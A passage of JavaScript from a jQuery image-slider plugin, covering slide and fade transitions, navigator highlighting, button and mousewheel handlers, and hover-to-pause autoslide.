                settings['prevHeight'] = getSlide(settings['prev']).height();
            }

            if (settings['affect'] == 'slide'){
                if (settings['axis'] == 'x'){
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'left': -(settings['width'] + settings['padding'])
                                }, settings['duration']);
                            current.css('left', settings['width'] + settings['padding']);
                        }
                        else{
                            prev.animate({
                                'left': settings['width'] + settings['padding']
                                }, settings['duration']);
                            current.css('left', -(settings['width'] + settings['padding']));
                        }
                    }
                    current.animate({
                        'left': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
                else {
                    if (settings['prev'] != settings['current']){
                        if (settings['direction'] == 'f'){
                            prev.animate({
                                'top': thisEl.currentHeight + settings['padding']
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', -(settings['prevHeight'] + settings['padding']));
                        }
                        else{
                            prev.animate({
                                'top': -(thisEl.currentHeight + settings['padding'])
                                }, settings['duration'], function(){
                                prev.css('left', -(settings['width'] + settings['padding']));
                            });
                            current.css('top', settings['prevHeight'] + settings['padding']);
                        }
                    }
                    current.css('left', 0);
                    current.animate({
                        'top': 0
                    }, settings['duration'], function(){
                        thisEl.ready = true;
                    });
                }
            }
            else if (settings['affect'] == 'fade'){
                if (settings['prev'] != settings['current']){
                    current.css('display', 'none');
                    current.css('z-index', 2);
                    current.css('left', 0);
                    current.css('top', 0);
                    prev.css('z-index', 1);
                    prev.fadeOut(settings['duration'], function(){
                        prev.css('display', 'none');
                        current.fadeIn(settings['duration'], function(){
                            thisEl.ready = true;
                        });
                    });
                }
                else thisEl.ready = true;
            }

            if (settings['height'] == 'auto') {
                thisObj.animate({
                    'height': thisEl.currentHeight
                    }, settings['duration']);
            }

            if (settings['print_current']) {
                jQuery(settings['print_current']).html(settings['current'] + 1);
            }

            settings['prev'] = settings['current'];
            if (settings['autoslide']) thisEl.initAutoslide();
            settings['onAnimate'](settings, thisEl);
            thisEl.uslRefreshClasses();
            //settings['affect'] = (settings['affect'] == 'slide') ? 'fade' : 'slide'; // slide, fade
        };

        thisEl.uslRefreshClasses = function(){
            if (settings['count'] > 1){
                if (settings['bnext']) jQuery(settings['bnext']).addClass('active');
                if (settings['bprev']) jQuery(settings['bprev']).addClass('active');
            }
            if (settings['navigator']){
                jQuery(settings['navigator']).removeClass('usl-current');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).addClass('usl-current');
                jQuery(settings['navigator']).parent().removeClass('usl-current-parent');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).parent().addClass('usl-current-parent');
            }
        };
				

        thisEl.uslRefreshClasses = function(){
            if (settings['count'] > 1){
                if (settings['bnext']) jQuery(settings['bnext']).addClass('active');
                if (settings['bprev']) jQuery(settings['bprev']).addClass('active');
            }
            if (settings['navigator']){
                jQuery(settings['navigator']).removeClass('usl-current');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).addClass('usl-current');
                jQuery(settings['navigator']).parent().removeClass('usl-current-parent');
                jQuery(settings['navigator'] + '.usl-navigator-'+thisEl.uslCurrent()).parent().addClass('usl-current-parent');
            }
        };
		

        if (settings['bnext']){
            $(settings['bnext']).click(function(){
                next();
                return false;
            });
        }
		
        if (settings['bprev']){
            $(settings['bprev']).click(function(){
                prev();
                return false;
            });
        }

        if (settings['navigator']){
            var navigator = jQuery(settings['navigator']);
            navigator.each(function(index){
                this.usl_navigator_index = index;
                jQuery(this).addClass('usl-navigator-' + index);
            });
			
            navigator.click(function(){
                var c = this.usl_navigator_index;
                if ((c < settings['count']) && (c != thisEl.uslCurrent())) {
                    if (c > thisEl.uslCurrent()) settings['direction'] = 'f';
                    else settings['direction'] = 'b';
                    thisEl.uslCurrent(c);
                    thisEl.uslRefresh();
                }
                return false;
            });
        }

        /*
         * If the mousewheel plugin has been included on the page then
         * the slider will also respond to the mouse wheel.
         */
        if (settings['mousewheel']) {
            thisObj.bind(
                'mousewheel',
                function (event, delta) {
                    if (thisEl.ready) {
                        if (delta < 0) {
                            next();
                        }
                        else {
                            prev();
                        }
                    }
                    return false;
                }
           );
        }
		
		if (settings['hoverstop']) {
            thisObj.parent().bind('mouseover',
				function () {
					thisEl.clearAutoslide();
            });
			thisObj.parent().bind('mouseout',
				function (event, delta) {
					thisEl.initAutoslide();
            });
        }

        if (! settings['statusbar']) thisEl.ready = true;
        thisEl.uslRefresh();
		
		

    };
})(jQuery); 